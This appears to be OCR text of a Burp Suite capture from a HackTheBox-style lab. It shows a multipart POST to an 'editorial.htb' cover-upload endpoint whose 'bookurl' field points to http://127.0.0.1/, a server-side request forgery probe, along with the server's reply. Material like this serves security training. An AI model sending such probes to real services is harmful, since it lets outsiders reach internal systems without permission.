 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------312307498531384090733427943819
8 Content-Length: 360
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------312307498531384090733427943819
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1/
17 -----------------------------312307498531384090733427943819
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------312307498531384090733427943819--
23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 11:20:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
Search 0 highlights